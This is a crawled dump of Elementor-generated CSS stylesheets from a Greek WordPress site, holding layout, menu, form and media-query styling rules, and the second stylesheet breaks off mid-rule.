						.elementor-17 .elementor-element.elementor-element-23f16d5 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-6290efb );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-63d325f .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item,.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-sub-menu-item{padding-left:10px;padding-right:10px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item, .elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;line-height:1em;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item:not(.elementor-button), .elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu a.uael-sub-menu-item:hover,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-17 .elementor-element.elementor-element-5ebbe4c .sub-menu li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-5ebbe4c nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-6290efb );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-050e255 .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item,.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-sub-menu-item{padding-left:10px;padding-right:10px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item, .elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;line-height:1em;}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-17 .elementor-element.elementor-element-45b5b63 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu,
								.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-45b5b63 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-17 .elementor-element.elementor-element-45b5b63 .sub-menu li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-17 .elementor-element.elementor-element-45b5b63 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-f3be61d .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:"Ubuntu", Sans-serif;font-size:1.2rem;font-weight:500;font-style:normal;letter-spacing:-0.5px;}.elementor-17 .elementor-element.elementor-element-87e1d93{text-align:justify;color:#000000;font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:none;line-height:1.8em;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-type-html{padding-bottom:0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-field{color:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-field, .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-subgroup label{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 14px;}.elementor-17 .elementor-element.elementor-element-0a0892c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-f4048b8 );color:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button[type="submit"]{background-color:var( --e-global-color-f4048b8 );color:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .e-form__buttons__wrapper__button-previous{background-color:#F4991A;color:#000000;}.elementor-17 .elementor-element.elementor-element-0a0892c .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-ab627c3 );color:var( --e-global-color-d28e971 );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-ab627c3 );color:var( --e-global-color-d28e971 );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-d28e971 );}.elementor-17 .elementor-element.elementor-element-0a0892c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-17 .elementor-element.elementor-element-0a0892c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-17 .elementor-element.elementor-element-0a0892c > .elementor-widget-container{padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-6290efb );}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-a09cc5c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-a09cc5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-17 .elementor-element.elementor-element-3e1cf64:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-3e1cf64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-419160c );}.elementor-17 .elementor-element.elementor-element-3e1cf64{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 5em 0em 5em;}.elementor-17 .elementor-element.elementor-element-3e1cf64 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-7510513 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-6290efb );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17 .elementor-element.elementor-element-7510513 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-397566e{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}@media(max-width:1024px){.elementor-17 .elementor-element.elementor-element-44fde44{padding:3em 3em 3em 3em;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-1d4b545{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > a{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated{border-width:0px 1px 0px 1px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-field, .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-subgroup label{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-3e1cf64{padding:0em 3em 0em 3em;}.elementor-17 .elementor-element.elementor-element-397566e{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(max-width:767px){.elementor-17 .elementor-element.elementor-element-44fde44{padding:3em 1em 5em 1em;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-1d4b545{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-5ccbf92 .elementor-icon-list-item > a{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-17 .elementor-element.elementor-element-d230813 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-9b57f48 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-19c87ea > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-508356a > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group .elementor-field, .elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-subgroup label{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-button{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-17 .elementor-element.elementor-element-a09cc5c > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-17 .elementor-element.elementor-element-3e1cf64{padding:0em 1em 0em 1em;}.elementor-17 .elementor-element.elementor-element-397566e{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-0a88d14{width:26.522%;}.elementor-17 .elementor-element.elementor-element-d230813{width:4.583%;}.elementor-17 .elementor-element.elementor-element-9b57f48{width:15.439%;}.elementor-17 .elementor-element.elementor-element-19c87ea{width:15.354%;}.elementor-17 .elementor-element.elementor-element-508356a{width:17.85%;}.elementor-17 .elementor-element.elementor-element-a09cc5c{width:18.912%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17 .elementor-element.elementor-element-0a88d14{width:100%;}.elementor-17 .elementor-element.elementor-element-d230813{width:33%;}.elementor-17 .elementor-element.elementor-element-9b57f48{width:33%;}.elementor-17 .elementor-element.elementor-element-19c87ea{width:33%;}.elementor-17 .elementor-element.elementor-element-508356a{width:100%;}.elementor-17 .elementor-element.elementor-element-a09cc5c{width:100%;}}/* Start custom CSS for text-editor, class: .elementor-element-1d4b545 */.elementor-17 .elementor-element.elementor-element-1d4b545 p{
    margin:0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-d230813 */.temp-classname{
    display: none;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-87e1d93 */.elementor-17 .elementor-element.elementor-element-87e1d93 p:last-child{
    margin:0;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-0a0892c */.elementor-17 .elementor-element.elementor-element-0a0892c input:focus{
    outline:none;
    box-shadow: none;
}

.elementor-17 .elementor-element.elementor-element-0a0892c .elementor-field-group.elementor-field-type-submit{
    align-items: unset;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-397566e */.elementor-17 .elementor-element.elementor-element-397566e p:last-child{
    margin:0;
}

.elementor-17 .elementor-element.elementor-element-397566e a{
    color:inherit;
    text-decoration: underline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-19231.css?ver=1741788941
body_size: 753
content:
.elementor-19231 .elementor-element.elementor-element-df18888 > .elementor-container{max-width:400px;}.elementor-19231 .elementor-element.elementor-element-df18888{margin-top:0px;margin-bottom:0px;}.elementor-19231 .elementor-element.elementor-element-04b201b{--spacer-size:10px;}.elementor-19231 .elementor-element.elementor-element-41c4648{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-19231 .elementor-element.elementor-element-77083b8{--spacer-size:10px;}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item,.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item, .elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:bold;text-transform:uppercase;line-height:1.8em;}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-d28e971 );}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item,
								.elementor-19231 .elementor-element.elementor-element-7269416 .elementor-menu-toggle,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-menu-item,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-sub-menu-item{color:var( --e-global-color-d28e971 );}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .elementor-menu-toggle:hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item:not(.elementor-button):hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item:not(.elementor-button):hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item:hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible li a.uael-sub-menu-item:hover{color:var( --e-global-color-f4048b8 );}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu .menu-item.current-menu-item a.uael-sub-menu-item.uael-sub-menu-item-active,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item.current-menu-item a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item.current-menu-ancestor a.uael-menu-item,
